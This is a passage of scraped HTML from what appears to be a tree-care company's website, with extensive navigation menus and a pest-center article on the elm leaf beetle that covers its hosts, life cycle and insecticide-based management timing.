            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=150&height=263&v=1d8b3f5472a17d0&format=webp&quality=50 150w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=300&height=526&v=1d8b3f5472a17d0&format=webp&quality=50 300w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=404&height=708&v=1d8b3f5472a17d0&format=webp&quality=50 404w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=882&height=193&v=1d8b3f5472a17d0&format=webp&quality=45 882w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=991&height=217&v=1d8b3f5472a17d0&format=webp&quality=45 991w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1200&height=263&v=1d8b3f5472a17d0&format=webp&quality=45 1200w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1400&height=307&v=1d8b3f5472a17d0&format=webp&quality=45 1400w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1600&height=350&v=1d8b3f5472a17d0&format=webp&quality=45 1600w, /media/bsdnonqw/pest-and-disease-center_elm-leaf-beetle_banner_1440x500.jpg?width=1920&height=420&v=1d8b3f5472a17d0&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Pest And Disease Center Elm Leaf Beetle Banner 1440X500" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Elm Leaf Beetle</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/insect-disease-resource-center/">Insect &amp; Disease Resource Center</a></li>
                                <li>Elm Leaf Beetle</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Insect &amp; Disease Resource Center",
                                    "item": "https://www.davey.com/insect-disease-resource-center/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Elm Leaf Beetle",
                                    "item": "https://www.davey.com/insect-disease-resource-center/elm-leaf-beetle/"
                                }                                    ]}
            </script>
        </div>



<section class="postArticleContent insectDiseaseCenterContent">
    <div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="blogPostBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                      <h2 class="pageHeadline">
                         
                     </h2>

<h2>Description:</h2>
<p>When populations are large, elm leaf beetle larvae and adults can completely defoliate elms. Adults chew small, circular holes. Infested trees appear drought-stricken and brown or scorched. After the beetles feed, only the lacy vein structure of the leaf remains. Leaves quickly turn brown, curl and detach.</p>
<h2>Hosts:</h2>
<p>This leaf beetle prefers Siberian elm, (Ulmus pumila,) and American elm, (Ulmus americana,) and will feed, to some degree, on the foliage of Japanese zelkova, (Zeklova serrata.)</p>
<h2>Biology &amp; Symptoms:</h2>
<p>In early spring, these yellow and black beetles emerge from protected areas, such as your attic or home, and start feeding on new leaves. Females deposit clusters of about 25 oval, pointed, yellowish eggs on the undersides of leaves. Damage escalates rapidly as the larvae hatch and begin feeding. Larvae feed for about three weeks and then emigrate in large numbers, crawl down tree trunks and pupate in bark crevices and at the bases of trees. New adults emerge and start another generation of larvae, with about 30 to 45 days between population peaks. There are usually two generations in the Midwest, but there may be as many as four further south, and five generations have been reported in parts of California.</p>
<h2>Management:</h2>
<p>The first foliar applications should be made when egg hatch is complete, which is sometime in late spring, when the black locusts are in flower. A second application may be needed in mid-summer. In areas where there are multiple generations, monitor elms every 30 days between peak larval occurrence. If beetles have been a nuisance indoors, a late-season foliar treatment in early fall may reduce the adult numbers. Consider a soil application treatment of a systemic insecticide in the fall before the beetles arrive in the spring. This type of product moves slowly in the tree, but provides season-long protection with one application. It can also help elms replace lost foliage, if you fertilize with a slow-release fertilizer.</p>
    <div class="postImageGallery">
        <div class="container">
            
            <div class="posts">
                <div class="swiper-container">
                    <div class="imageGallerySwiper swiper">
                        <div class="swiper-wrapper">
                                <div class="post imageSlide swiper-slide" data-id="0" aria-roledescription="slide">
                                    <div class="inner">
                                        <button type="button" class="openModal image" data-fullimageurl="/media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=1088&amp;height=600&amp;v=1d8b3f547c434f0&amp;format=webp&amp;quality=80">
                                            <img class="lazyload" width="1088" height="600" data-sizes="auto" data-srcset="/media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=150&height=83&v=1d8b3f547c434f0&format=webp&quality=80 150w, /media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=300&height=166&v=1d8b3f547c434f0&format=webp&quality=80 300w, /media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=430&height=238&v=1d8b3f547c434f0&format=webp&quality=80 430w, /media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=560&height=309&v=1d8b3f547c434f0&format=webp&quality=80 560w, /media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=768&height=424&v=1d8b3f547c434f0&format=webp&quality=80 768w, /media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=882&height=487&v=1d8b3f547c434f0&format=webp&quality=80 882w, /media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=991&height=547&v=1d8b3f547c434f0&format=webp&quality=80 991w, /media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=1088&height=600&v=1d8b3f547c434f0&format=webp&quality=80 1088w " data-src="/media/hpojetfb/pest-and-disease-center_elm-leaf-beetle_sideimage2_608x341.jpg?width=1088&height=600&v=1d8b3f547c434f0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1088' height='600' viewBox='0 0 136 75'%3E%3C/svg%3E" alt="Pest And Disease Center Elm Leaf Beetle Sideimage2 608X341" />
                                        </button>
                                    </div>
                                </div>
                                <div class="post imageSlide swiper-slide" data-id="1" aria-roledescription="slide">
                                    <div class="inner">
                                        <button type="button" class="openModal image" data-fullimageurl="/media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=1088&amp;height=600&amp;v=1d8b3f548543ff0&amp;format=webp&amp;quality=80">
                                            <img class="lazyload" width="1088" height="600" data-sizes="auto" data-srcset="/media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=150&height=83&v=1d8b3f548543ff0&format=webp&quality=80 150w, /media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=300&height=166&v=1d8b3f548543ff0&format=webp&quality=80 300w, /media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=430&height=238&v=1d8b3f548543ff0&format=webp&quality=80 430w, /media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=560&height=309&v=1d8b3f548543ff0&format=webp&quality=80 560w, /media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=768&height=424&v=1d8b3f548543ff0&format=webp&quality=80 768w, /media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=882&height=487&v=1d8b3f548543ff0&format=webp&quality=80 882w, /media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=991&height=547&v=1d8b3f548543ff0&format=webp&quality=80 991w, /media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=1088&height=600&v=1d8b3f548543ff0&format=webp&quality=80 1088w " data-src="/media/3wcnqwtc/pest-and-disease-center_elm-leaf-beetle_sideimage_608x341.jpg?width=1088&height=600&v=1d8b3f548543ff0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1088' height='600' viewBox='0 0 136 75'%3E%3C/svg%3E" alt="Pest And Disease Center Elm Leaf Beetle Sideimage 608X341" />
                                        </button>
                                    </div>
                                </div>
                        </div>
                            <div class="swiper-pagination"></div>
                </div>
                
                </div>

                    <div class="swiper-prev">
                        <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                    </div>
                    <div class="swiper-next">
                        <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                    </div>
            </div>
        </div>
    </div>
                 </div>
                 <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <a href="/media/dyybmwcu/elm-leaf-beetle_tree-doctor-tips_tdt7194.pdf" target="_blank" class="printIcon" aria-label="print"></a>
                <a href="/media/dyybmwcu/elm-leaf-beetle_tree-doctor-tips_tdt7194.pdf" target="_blank" class="downloadIcon" aria-label="download"></a>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>

			 </div>
             <div class="postTopicCol">
            </div>
        </div>
    </div>
    
   
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">See More Articles</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=150&height=75&v=1db772cdf840840&format=webp&quality=80 150w, /media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=300&height=150&v=1db772cdf840840&format=webp&quality=80 300w, /media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=430&height=214&v=1db772cdf840840&format=webp&quality=80 430w, /media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=560&height=279&v=1db772cdf840840&format=webp&quality=80 560w, /media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=664&height=330&v=1db772cdf840840&format=webp&quality=80 664w " data-src="/media/4soj4jac/ss_1201316737_box-tree-moth.jpg?width=664&height=330&v=1db772cdf840840&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Ss 1201316737 Box Tree Moth" />
                    </div>
                    <div class="category">Holes or Skeletonization in Leaves</div>
                    <h3 class="headline">Box Tree Moth</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Box tree moth (BTM), known by the scientific name of (Cydalima perspectalis), is an invasive moth that feeds on boxwoods (Buxus spp.)</div>
                    <a href="/insect-disease-resource-center/box-tree-moth/" class="readmore" title="Box Tree Moth">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/zjedwfiy/pest-and-disease_cankerworm_banner_1440x500.jpg?width=150&height=75&v=1d8b3f502ca4740&format=webp&quality=80 150w, /media/zjedwfiy/pest-and-disease_cankerworm_banner_1440x500.jpg?width=300&height=150&v=1d8b3f502ca4740&format=webp&quality=80 300w, /media/zjedwfiy/pest-and-disease_cankerworm_banner_1440x500.jpg?width=430&height=214&v=1d8b3f502ca4740&format=webp&quality=80 430w, /media/zjedwfiy/pest-and-disease_cankerworm_banner_1440x500.jpg?width=560&height=279&v=1d8b3f502ca4740&format=webp&quality=80 560w, /media/zjedwfiy/pest-and-disease_cankerworm_banner_1440x500.jpg?width=664&height=330&v=1d8b3f502ca4740&format=webp&quality=80 664w " data-src="/media/zjedwfiy/pest-and-disease_cankerworm_banner_1440x500.jpg?width=664&height=330&v=1d8b3f502ca4740&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Pest And Disease Cankerworm Banner 1440X500" />
                    </div>
                    <div class="category">Holes or Skeletonization in Leaves</div>
                    <h3 class="headline">Cankerworms</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Cankerworms are caterpillars of several North American moths that have wingless females. Cankerworms feed on the buds and leaves of trees in early spring and can be a major pest.</div>
                    <a href="/insect-disease-resource-center/cankerworms/" class="readmore" title="Cankerworms">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/insect-disease-resource-center/" class="btn btnDefault">See More</a>
            </div>
        </div>
    </div>

    
</section>
<section class="blockList">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
